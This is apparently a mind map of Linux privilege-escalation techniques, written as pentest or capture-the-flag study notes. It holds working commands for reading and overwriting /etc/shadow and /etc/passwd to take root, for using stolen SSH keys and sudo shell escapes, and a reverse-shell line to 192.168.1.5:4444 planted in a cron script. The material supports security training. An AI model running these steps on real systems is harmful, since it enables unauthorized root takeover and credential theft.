 Linux privilage
Escalation
1- Service Exploit
1
ps aux | grep "^root"
2
Enumerating Program Versions ( program --
version )
3
look for exploit in GHDB or another ...
2- Weak File permission
1
Find all readable , writable files and directory
find /etc -maxdepth 1 -readable -type f
find /etc -maxdepth 1 -writable -type f
find / -executable -writable -type d 2> /dev/
null
2
etc/shadow
if we can read /etc/shadow --> cat file and
get hash and run john against root hash
if we can write on it make password with
any hash such as sha-512
--> mkpasswd -m sha-512 newpass .. put it
in file then switch to root with su root
3
etc/passwd
if we can writable on it we will Generate a
new password hash --- > openssl passwd
newpassword
then : Edit the /etc/passwd file and place the
generated password hash between the first
and second colon (:) of the root user's row (
replacing the "x"). --> then switch to root
7- Cron Jobs ( schedule tasks )
File Permissions
if we found file .sh ( bash -i >& /dev/tcp/192.
168.1.5/4444 0>&1
(PATH Environment Variable
if we can write in .ocation such as our
directory ( write a scipt and put it in home
directory it will run auto )
3- Backups
1
Some common places include user home
directories, the / (root) directory, /tmp, and /
var/backups
Search for PRIVATE KEY to use it for loggin
NFS (configured in /etc/exports)
4 - SSH KEY
1
we can get it with linbease
2
lets know if we can make root logins are via
SSH or not ---> grep PermitRootLogin /etc/
ssh/sshd_config
3
if we found SSH KEY Copy key in local
machine give 600 permission
Login : ssh -i root_key root@192.168.1.10
5- sudo find in ( /etc/sudoers )
1
we can know rules sudo users with --> sudo -
l
2
if sudo su dont run try -- > $ sudo -s
$ sudo -i
$ sudo /bin/bash
$ sudo passwd
3
after we list programs their shell escape
sequences can be found here: https://
gtfobins.github.io/
6- Best technique
1
if we dont know user hash and pass and dont
able to read etc/shadow or passwd --- > we
run program with -f /etc/shadow and extract
hashes then use su
Presented with XMind